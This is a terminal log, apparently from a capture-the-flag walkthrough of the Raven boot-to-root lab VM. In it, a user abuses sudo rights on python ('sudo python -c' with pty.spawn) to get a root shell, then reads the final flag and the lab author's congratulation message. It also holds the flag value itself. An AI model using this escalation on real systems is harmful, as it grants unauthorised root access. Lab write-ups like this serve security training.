 $ sudo su
[sudo] password for steven:
Sorry, try again.
[sudo] password for steven:
sudo: 1 incorrect password attempt
$
$
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven# pwd
/home/steven
root@target1:/home/steven# cd /root/
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#